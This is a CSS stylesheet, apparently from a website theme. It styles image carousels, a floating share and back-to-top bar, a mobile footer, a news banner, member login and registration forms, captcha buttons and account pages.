.modules-feature-posts .post-loop-card .swiper-container-fade.swiper-container-free-mode .item, .swiper-container-fade.swiper-container-free-mode .modules-feature-posts .post-loop-card .item, .swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item, .swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item .item, .modules-feature-posts .post-loop-card .swiper-container-fade .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-fade .swiper-slide .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-fade .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0,0,0,.1)
}
.swiper-container-horizontal>.swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%
}
.swiper-container-vertical>.swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%
}
.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0,0,0,.5);
	border-radius: 10px;
	left: 0;
	top: 0
}
.swiper-scrollbar-cursor-drag {
	cursor: move
}
.swiper-full {
	width: 100%
}
.swiper-normal {
	width: 100%;
	margin-bottom: 20px
}
@media screen and (max-width:767px) {
.swiper-full, .swiper-normal {
	width: 126%;
	margin-left: -13%
}
}
.swiper-full .slide-img, .swiper-normal .slide-img {
	display: block;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: top
}
.swiper-normal .slide-img {
	background-size: 100% auto
}
.swiper-full .slide-img img, .swiper-normal .slide-img img {
	width: 100%;
	height: auto
}
.swiper-full .swiper-button-next {
	line-height: 32px;
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-full .swiper-button-prev {
	left: -44px
}
.swiper-full .swiper-button-prev, .swiper-normal .swiper-button-next, .swiper-normal .swiper-button-prev {
	line-height: 32px;
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-normal .swiper-button-prev {
	left: -44px
}
@media screen and (max-width:767px) {
.swiper-full .swiper-button-next, .swiper-full .swiper-button-prev, .swiper-normal .swiper-button-next, .swiper-normal .swiper-button-prev {
	display: none
}
}
.modules-text h2, .swiper-full .swiper-button-next .web-icon, .swiper-full .swiper-button-prev .web-icon, .swiper-normal .swiper-button-next .web-icon, .swiper-normal .swiper-button-prev .web-icon {
	font-size: 30px
}
.swiper-full .swiper-button-next, .swiper-normal .swiper-button-next {
	left: auto;
	right: -44px
}
.swiper-full:hover .swiper-button-next {
	opacity: .3;
	filter: alpha(opacify=30);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-full:hover .swiper-button-prev {
	left: 10px
}
.swiper-full:hover .swiper-button-prev, .swiper-normal:hover .swiper-button-next, .swiper-normal:hover .swiper-button-prev {
	opacity: .3;
	filter: alpha(opacify=30);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-normal:hover .swiper-button-prev {
	left: 10px
}
.swiper-full:hover .swiper-button-next:hover, .swiper-full:hover .swiper-button-prev:hover, .swiper-normal:hover .swiper-button-next:hover, .swiper-normal:hover .swiper-button-prev:hover {
	opacity: .4;
	filter: alpha(opacify=40)
}
.swiper-full:hover .swiper-button-next, .swiper-normal:hover .swiper-button-next {
	left: auto;
	right: 10px
}
@media screen and (max-width:767px) {
.container>.swiper-full, .container>.swiper-normal, .page-no-sidebar.member-lostpassword .member-lp-process>.swiper-full, .page-no-sidebar.member-lostpassword .member-lp-process>.swiper-normal {
	width: 100%;
	margin-left: 0
}
}
.swiper-full {
	height: 100vh;
	margin-bottom: 20px
}
@media (max-width:991px) and (min-width:768px) {
.swiper-full {
	max-height: 480px;
	min-height: 440px
}
}
@media (max-width:767px) {
.swiper-full {
	height: 300px
}
.swiper-full .swiper-button-next, .swiper-full .swiper-button-prev {
	display: none
}
.swiper-full .swiper-pagination-bullet {
	width: 8px;
	height: 8px
}
}
@media (max-width:540px) {
.swiper-full {
	height: 210px
}
}
.swiper-full .slide-img {
	background-size: cover
}
.action {
	position: fixed;
	z-index: 999;
	bottom: 20%;
	right: 20px;
	width: 40px
}
.action.action-style-1 {
	width: 62px
}
.action.action-style-1 .action-item {
	width: 62px;
	height: 64px
}
.action.action-style-1 .action-item>span {
	display: block;
	font-size: 12px;
	line-height: 1
}
.action.action-style-1 .action-item-icon {
	font-size: 28px;
	line-height: 42px;
	vertical-align: top
}
.action.action-color-1 .action-item {
	position: relative;
	z-index: 0;
	color: #fff;
	background-color: var(--action-color)
}
.action.action-color-1 .action-item:hover:before {
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.1);
	content: ""
}
.action.action-pos-1 {
	right: auto;
	left: 50%;
	margin-left: 610px
}
@media (max-width:1219px) {
.action.action-pos-1 {
	left: auto;
	right: 10px;
	margin-left: 0
}
}
.action.hide-gotop .action-item:nth-last-child(2) {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}
.action .action-item {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #999;
	text-align: center;
	background: #eee;
	text-decoration: none;
	border-top: 1px solid rgba(0,0,0,.05)
}
.action .action-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}
.action .action-item:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}
.action .action-item:hover {
	color: #fff;
	background-color: #1abc9c;
	cursor: pointer
}
.action .action-item:hover .action-item-inner {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateX(-5px);
	-ms-transform: translateX(-5px);
	transform: translateX(-5px);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.action .gotop, .action .gotop.active {
	opacity: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease
}
.action .gotop.active {
	opacity: 1
}
.action .action-item-icon {
	font-size: 20px;
	line-height: 40px
}
.action .action-item-inner {
	visibility: hidden;
	position: absolute;
	right: 98%;
	top: 50%;
	width: 250px;
	padding: 15px;
	font-size: 12px;
	color: #333;
	text-align: left;
	background-color: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	opacity: 0;
	cursor: auto;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.action .action-item-inner:after {
	position: absolute;
	width: 5px;
	height: 100%;
	right: -5px;
	top: 0;
	content: ""
}
.action .action-item-inner.action-item-type-2 {
	font-size: 14px;
	line-height: 1.6
}
.action .action-item-inner.action-item-type-2 p:last-child {
	margin-bottom: 0
}
.action .action-item-inner img {
	max-width: 100%;
	height: auto
}
.action .action-item-inner .action-item-img {
	display: block
}
.action .action-item-inner h2, .action .action-item-inner h3, .action .action-item-inner h4, .action .action-item-inner h5, .action .action-item-inner h6 {
	margin: .5em 0
}
.action .action-item-inner h1:first-child, .action .action-item-inner h2:first-child, .action .action-item-inner h3:first-child, .action .action-item-inner h4:first-child, .action .action-item-inner h5:first-child, .action .action-item-inner h6:first-child {
	margin-top: 0
}
.action .action-item-inner h1 {
	margin: 1em 0
}
.action .action-item-inner h2, .action .action-item-inner h3, .action .action-item-inner h4 {
	padding: 10px 15px;
	margin-bottom: 1em;
	font-size: 16px;
	line-height: 1;
	font-weight: 500;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px
}
.action .share-more-wrap {
	padding: 10px;
	margin: 0
}
.action .action-share-item {
	position: relative;
	float: left;
	width: 49.9%;
	padding: 8px 10px;
	font-size: 14px;
	line-height: 20px;
	color: #666;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.action .action-share-item:hover {
	color: #009688;
	text-decoration: none;
	background: rgba(0,0,0,.05)
}
.action .action-share-item:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.action .action-share-item .wi {
	display: inline-block;
	margin-right: 3px;
	font-size: 14px;
	color: #fff;
	fill: #fff;
	border-radius: 3px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	vertical-align: top
}
.action .action-share-item .wi-weibo {
	background-color: #e05244
}
.action .action-share-item .wi-wechat {
	background-color: #44b549
}
.action .action-share-item .wi-qq {
	background-color: #22a4ff
}
.action .action-share-item .wi-qzone {
	background-color: #fdbf2f
}
.action .action-share-item .wi-douban {
	background-color: #33b045
}
.action .action-share-item .wi-linkedin {
	background-color: #0077b5
}
.action .action-share-item .wi-facebook {
	background-color: #44619d
}
.action .action-share-item .wi-twitter {
	background-color: #55acee
}
@media (max-width:767px) {
.action {
	display: none
}
}
.ie-update {
	position: fixed;
	_position: absolute;
	z-index: 99999;
	left: 0;
	top: 0;
	width: 100%;
	height: 30px;
	padding: 10px 0;
	font-size: 14px;
	color: #eea236;
	line-height: 30px;
	background: #f7ecb5;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.ie-update p, .wechat-qrcode-body p {
	margin: 0
}
.addthis-smartlayers, .footer-bar, .member-form-title h3:before {
	display: none
}
.footer-bar {
	position: fixed;
	z-index: 999;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 50px;
	font-size: 0;
	text-align: center;
	-webkit-box-shadow: 0 -2px 3px 0 rgba(0,0,0,.12);
	box-shadow: 0 -2px 3px 0 rgba(0,0,0,.12);
	color: #666;
	background: #fff;
	padding-bottom: env(safe-area-inset-bottom);
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
@media (max-width:767px) {
.footer-bar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
}
.footer-bar .fb-item {
	width: 100%;
	height: 50px;
	padding-top: 4px;
	font-size: 16px;
	vertical-align: middle
}
.footer-bar .fb-item .fb-item-icon {
	font-size: 24px;
	line-height: 26px;
	vertical-align: top;
	margin-bottom: 2px
}
.footer-bar .fb-item .fb-item-icon img {
	height: 26px;
	width: auto;
	vertical-align: top
}
.footer-bar .fb-item span {
	display: block;
	font-size: 12px;
	line-height: 12px
}
.footer-bar a {
	display: block;
	color: #666;
	text-decoration: none
}
.footer-bar a:active, .footer-bar a:focus, .footer-bar a:hover {
	color: #333
}
#footer-bar .modal-body img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	height: auto
}
@media (max-width:767px) {
.footer.width-footer-bar {
	margin-bottom: 50px
}
}
.share-wx-wrap {
	padding: 0;
	margin: 0 0 0 -81px!important;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	z-index: 9;
	left: 50%;
	bottom: 50px;
	width: 160px;
	line-height: 1;
	text-align: center;
	border: 1px solid #efefef;
	background: #fff;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	pointer-events: none
}
.share-wx-wrap:after, .share-wx-wrap:before {
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	content: ""
}
.share-wx-wrap:before {
	bottom: -16px;
	border-top-color: #efefef
}
.share-wx-wrap:after {
	z-index: 1;
	bottom: -15px;
	border-top-color: #fff
}
.share-wx-wrap canvas, .share-wx-wrap img {
	display: block;
	width: 100%;
	height: auto;
	padding: 10px 10px 0;
	vertical-align: top
}
.share-wx-wrap span {
	display: block;
	padding: 0 0 10px;
	margin: 0!important;
	color: #999;
	font-size: 12px!important;
	line-height: 1!important;
	vertical-align: top
}
.admin-bar .top-news {
	top: 32px
}
@media (max-width:782px) {
.admin-bar .top-news {
	top: 46px
}
}
.top-news {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	background: #1abc9c;
	color: #fff;
	z-index: 1000
}
.top-news-content {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	font-size: 14px;
	line-height: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-right: 50px!important;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.top-news-content .content-text {
	width: 100%;
	max-height: 48px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}
.top-news-content a {
	color: inherit
}
.top-news-content a:hover {
	opacity: .8
}
.top-news-close {
	position: absolute;
	top: 50%;
	right: 10px;
	width: 20px;
	height: 20px;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #fff;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer
}
@media (max-width:767px) {
.top-news-close {
	right: 15px
}
}
.widget-priview, .widget-priview.abs #wrap {
	padding: 0!important
}
.member-form-wrap, .widget-priview #wrap {
	width: 300px;
	margin: 0 auto;
	padding: 0;
	background: #fff
}
.widget-priview .site-content {
	width: 100%
}
.widget-priview .top-news {
	display: none!important
}
.member-form-wrap {
	position: relative;
	width: 100%;
	max-width: 410px;
	padding: 50px 25px;
	text-align: left;
	border-radius: 4px;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
@media (max-width:767px) {
.member-form-wrap {
	width: auto!important;
	max-width: none!important;
	margin: 0!important
}
}
.web-errmsg {
	display: none;
	font-size: 13px;
	border-radius: 4px;
	line-height: 20px
}
.web-errmsg .web-icon {
	margin-right: 5px;
	font-size: 15px
}
.web-errmsg .close .web-icon {
	margin-right: 0
}
.member-switch {
	text-align: right;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px!important;
	color: #5a5a5a;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.member-form .form-group {
	position: relative;
	margin-bottom: 20px
}
.member-form .form-group .wi, .member-form .form-group .web-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 46px;
	text-align: center;
	color: #828282;
	font-size: 18px;
	line-height: 40px
}
.member-form .form-group .web-icon img {
	width: 20px;
	height: auto;
	vertical-align: middle
}
.member-form .form-group label {
	margin: 0;
	width: 100%
}
.member-form .form-group.active .form-input {
	border-color: #009688
}
.member-form .form-group.active .show-password .wi:hover, .member-form .form-group.active .wi, .member-form .form-group.error .show-password .wi:hover {
	color: #009688
}
.member-form .form-group.active .show-password .wi, .member-form .form-group.error .show-password .wi {
	color: #ccc
}
.member-account-item.error .member-account-input>input, .member-account-item.error .member-account-input>select, .member-account-item.error .member-account-input>textarea, .member-form .form-group.error .form-input {
	border-color: #fa5555
}
.member-form .form-group.error .wi {
	color: #fa5555
}
.member-form .form-group.error ::-webkit-input-placeholder {
color:#fa5555
}
.member-form .form-group.error :-moz-placeholder, .member-form .form-group.error ::-moz-placeholder {
color:#fa5555
}
.member-form .form-group.error :-ms-input-placeholder {
color:#fa5555
}
.member-form .form-group.sms-code {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.member-form .form-group.sms-code>label {
	width: 100%;
	margin: 0
}
.member-form .form-group.sms-code .send-sms-code {
	width: 120px;
	padding-left: 5px;
	padding-right: 5px;
	margin-left: 15px;
	margin-bottom: 0;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	text-align: center
}
.member-form .member-remember {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 20px;
	color: #5a5a5a
}
.member-form .show-password {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 40px;
	cursor: pointer
}
.member-form .show-password .wi {
	color: #ccc;
	font-size: 16px
}
.member-form .show-password .wi:hover {
	color: #009688
}
.member-form .form-input {
	display: block;
	width: 100%;
	height: 40px;
	padding: 9px 15px 9px 42px;
	line-height: 20px;
	font-size: 14px;
	color: #262626;
	font-weight: 400;
	border: 1px solid #dcdfe6;
	border-radius: 4px;
	background: #fff;
	outline: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.member-account-input input::-webkit-input-safebox-button, .member-form .form-input::-webkit-input-safebox-button {
display:none
}
.member-account-input input::-webkit-credentials-auto-fill-button, .member-form .form-input::-webkit-credentials-auto-fill-button {
display:none!important;
visibility:hidden;
pointer-events:none;
position:absolute;
right:0
}
.member-form ::-webkit-input-placeholder {
color:#999
}
.member-form :-moz-placeholder, .member-form ::-moz-placeholder {
color:#999
}
.member-form :-ms-input-placeholder {
color:#999
}
.member-form .member-form-forgot {
	float: right
}
.member-form-head {
	margin-bottom: 40px;
	text-align: center
}
.member-form-logo {
	display: inline-block;
	height: 40px;
	max-width: 300px;
	line-height: 40px
}
.member-form-logo img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: top
}
.member-form-title {
	margin: 0 0 30px
}
.member-form-title h3 {
	display: inline-block;
	padding: 0!important;
	border: 0!important;
	margin: 0!important;
	color: #262626!important;
	font-size: 16px!important;
	font-weight: 500!important
}
.member-form-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-top: 30px;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
@media (max-width:410px) {
.member-form-footer {
	display: block;
	text-align: center
}
}
.member-form-social {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	font-size: 14px;
	color: #5a5a5a;
	line-height: 24px
}
.member-form-social>span {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.member-form-social {
	display: block;
	text-align: center
}
.member-form-social>span {
	display: block;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px
}
}
.member-social-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0!important;
	margin: 0!important;
	list-style: none;
	vertical-align: top;
	overflow: hidden;
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
@media (max-width:767px) {
.member-social-list {
	width: auto;
	padding: 0!important;
	margin: 0 0 15px!important;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}
}
.member-social-list .social-item {
	display: inline-block;
	margin: 0 0 5px!important;
	padding: 0 0 0 20px!important;
	min-width: 33.33%;
	text-align: right
}
@media (max-width:767px) {
.member-social-list .social-item {
	min-width: auto;
	margin: 0!important;
	padding: 0!important;
	text-align: center
}
}
.member-social-list .social-item a {
	display: inline-block;
	padding: 0;
	font-size: 20px;
	line-height: 24px;
	color: inherit;
	text-decoration: none;
	white-space: nowrap
}
.member-social-list .social-item a:after {
	display: inline-block;
	font-size: 14px;
	color: #5a5a5a;
	line-height: inherit;
	content: attr(aria-label);
	vertical-align: top
}
@media (max-width:767px) {
.member-social-list .social-item a {
	padding: 4px 15px;
	margin: 5px;
	border: 1px solid #efefef;
	border-radius: 4px
}
}
.member-social-list .social-qq {
	color: #22a4ff
}
.member-social-list .social-weibo {
	color: #e05244
}
.member-social-list .social-weapp, .member-social-list .social-wechat, .member-social-list .social-wechat2 {
	color: #44b549
}
.member-social-list .social-google {
	color: #3b7ded
}
.member-social-list .social-facebook {
	color: #1e4d9d
}
.member-social-list .social-twitter {
	color: #5ea8dd
}
.member-social-list .social-github {
	color: #181517
}
.member-form-tab {
	padding: 0!important;
	margin: 0 0 20px!important;
	font-size: 14px;
	list-style: none
}
.member-form-tab li {
	display: inline-block;
	margin: 0 20px 0 0!important;
	border: 0;
	border-bottom: 2px solid transparent
}
.member-form-tab li.active {
	border-bottom-color: #1abc9c
}
.member-form-tab li.active a, .member-lp-process li.active p {
	color: #1abc9c
}
.member-form-tab li.active:hover {
	border-bottom-color: #009688
}
.member-form-tab a {
	display: block;
	padding: 10px 0;
	color: #5a5a5a;
	line-height: 24px
}
.member-account-name a:hover, .member-form-tab a:hover {
	color: #009688
}
.wechat-qrcode-body {
	padding: 40px 60px;
	text-align: center;
	font-size: 15px;
	color: #333;
	font-weight: 500
}
.wechat-qrcode-body p:last-child {
	margin-bottom: 10px;
	background: #eee;
	color: #333;
	border-radius: 30px;
	padding: 6px;
	margin-top: 5px;
	font-size: 14px
}
.wechat-qrcode-body p:last-child b, .wechat-qrcode-body p:last-child strong {
	font-weight: 400;
	color: #1abc9c
}
.wechat-qrcode-body canvas, .wechat-qrcode-body img {
	display: block;
	margin-bottom: 20px;
	width: 100%;
	height: auto;
	vertical-align: top
}
#j-wechat-login-code {
	position: relative
}
.wechat-qrcode-loading {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,.5)
}
.wechat-qrcode-loading .wi {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	font-size: 32px;
	line-height: 1;
	color: #262626;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.wechat-iframe-body {
	position: relative;
	padding: 100% 10% 20px;
	height: 0
}
.wechat-login-iframe {
	position: absolute;
	left: 10%;
	top: 0;
	border: 0;
	width: 80%;
	height: 100%
}
.member-reg-notice {
	padding: 50px 30px 60px;
	margin: 50px auto;
	width: 800px;
	max-width: 100%;
	color: #5a5a5a;
	text-align: center
}
.member-reg-notice .status-icon {
	margin-bottom: 20px
}
.lostpassword-form p, .member-account-content p, .member-reg-notice p {
	text-indent: 0!important
}
.member-reg-notice p:last-child {
	margin-bottom: 0!important
}
.nc-container {
	padding: 5px 0
}
.nc-container * {
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.nc-container .nc_scale .clickCaptcha {
	top: auto!important;
	bottom: 35px!important;
	height: 160px!important
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text {
	position: absolute!important;
	background: 0 0;
	pointer-events: none
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text .nc_captch_text {
	color: #fff;
	display: inline-block;
	visibility: hidden;
	pointer-events: auto
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text .btn_refresh {
	padding: 0 5px;
	margin: 1px!important;
	pointer-events: auto
}
.nc-container .clickCaptcha {
	width: 100%!important;
	border: 0!important
}
.nc-container .clickCaptcha .clickCaptcha_img {
	height: 160px!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.nc-container .clickCaptcha .clickCaptcha_img img {
	margin: 0!important;
	width: 100%!important;
	height: 100%!important
}
.TCaptcha-button {
	text-align: center;
	font-size: 14px;
	color: #666;
	line-height: 38px;
	background-color: #eee;
	background-image: -o-linear-gradient(top, #fff 0, #f3f3f3 100%);
	background-image: linear-gradient(180deg, #fff, #f3f3f3);
	border: 1px solid #dcdfe6;
	opacity: .4;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.TCaptcha-button.ready {
	cursor: pointer;
	opacity: 1
}
.TCaptcha-button.ready.success {
	color: #fff;
	background: #7ac23c;
	border: 1px solid #7ac23c
}
.TCaptcha-button.ready.success .TCaptcha-icon {
	display: none
}
.TCaptcha-button.ready.success:hover {
	color: #fff;
	background: #7ac23c;
	border: 1px solid #7ac23c;
	cursor: default
}
.TCaptcha-button.ready:hover {
	color: #4d4d4d;
	background-color: #e8e8e8;
	background-image: -o-linear-gradient(top, #fefefe 0, #eee 100%);
	background-image: linear-gradient(180deg, #fefefe, #eee)
}
.TCaptcha-button.ready:hover .TCaptcha-icon:after, .TCaptcha-button.ready:hover .TCaptcha-icon:before {
	-webkit-animation: TCaptcha-icon .8s linear infinite;
	animation: TCaptcha-icon .8s linear infinite
}
.TCaptcha-button.ready .TCaptcha-icon:after, .TCaptcha-button.ready .TCaptcha-icon:before {
	-webkit-animation: TCaptcha-icon 2s linear infinite;
	animation: TCaptcha-icon 2s linear infinite
}
.TCaptcha-button .TCaptcha-icon {
	position: relative;
	display: inline-block;
	width: 26px;
	height: 26px;
	margin-top: 5px;
	vertical-align: top;
	margin-right: 5px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.TCaptcha-button .TCaptcha-icon i {
	position: absolute;
	z-index: 1;
	top: 8px;
	left: 8px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background: #1abc9c
}
.TCaptcha-button .TCaptcha-icon:after, .TCaptcha-button .TCaptcha-icon:before {
	position: absolute;
	top: 3px;
	left: 3px;
	width: 20px;
	height: 20px;
	border-radius: 26px;
	content: ""
}
.TCaptcha-button .TCaptcha-icon:before {
	background: #1abc9c;
	opacity: .2
}
.TCaptcha-button .TCaptcha-icon:after {
	border: 1px solid #1abc9c
}
.member-account-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
@media (max-width:767px) {
.member-account-wrap {
	display: block
}
}
.member-account-nav {
	width: 300px;
	padding: 0;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.member-account-nav {
	width: 100%;
	display: block
}
}
.member-account-content {
	width: 100%;
	padding: 20px 40px;
	margin-left: 20px;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
@media (max-width:991px) {
.member-account-content {
	padding: 20px 30px
}
}
@media (max-width:767px) {
.member-account-content {
	width: 100%;
	display: block;
	margin: 20px 0 0;
	padding: 15px
}
}
.member-account-user {
	padding: 50px 40px;
	margin-bottom: 20px;
	text-align: center;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
.member-account-avatar {
	position: relative;
	margin: 0 auto 15px;
	width: 88px;
	height: 88px;
	border-radius: 50%;
	background: rgba(255,255,255,.2);
	overflow: hidden;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.member-account-avatar img {
	width: 100%;
	height: 100%!important;
	border-radius: 50%;
	-o-object-fit: cover;
	object-fit: cover;
	vertical-align: top;
	background: #fff;
	overflow: hidden
}
.member-account-avatar .edit-avatar {
	display: none
}
.member-account-avatar:hover .edit-avatar {
	display: block;
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	font-size: 38px;
	line-height: 88px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.4);
	cursor: pointer
}
.member-account-name {
	margin: 0 0 10px!important;
	border: 0!important;
	padding: 0!important;
	font-size: 20px!important;
	font-weight: 500!important
}
.member-account-name a {
	color: #262626
}
.member-account-dio {
	font-size: 14px;
	color: #828282
}
.member-account-tg {
	margin-top: 30px;
	margin-bottom: 0
}
.member-account-tg .wi {
	font-size: 16px;
	margin-right: 10px;
	vertical-align: top
}
.member-account-menu {
	padding: 0!important;
	margin: 0!important;
	list-style: none!important;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
.member-account-menu li {
	margin: 0!important;
	padding: 0!important;
	border-bottom: 1px solid #f8f8f8
}
.member-account-menu li:last-child {
	border-bottom: 0
}
.member-account-menu li:hover {
	color: #009688
}
.member-account-menu li:hover .member-nav-icon, .member-account-menu li:hover a {
	color: inherit
}
.member-account-menu a {
	display: block;
	padding: 14px 24px;
	font-size: 14px;
	line-height: 24px;
	color: #262626
}
@media (max-width:1024px) {
.member-account-menu a {
	padding: 10px 20px
}
}
.member-account-menu a:hover {
	background: rgba(0,0,0,.02);
	text-decoration: none
}
.member-account-menu .active {
	position: relative
}
.member-account-menu .active:before {
	position: absolute;
	left: 0;
	top: 10px;
	width: 2px;
	height: 32px;
	background: #1abc9c;
	content: ""
}
.member-account-menu .active:hover:before {
	background: #009688
}
.member-account-menu .member-nav-icon {
	display: inline-block;
	width: 24px;
	height: 24px;
	font-size: 24px;
	line-height: 1;
	margin-right: 15px;
	vertical-align: top;
	color: #1abc9c
}
.member-account-menu .member-nav-icon img {
	width: 100%;
	height: auto
}
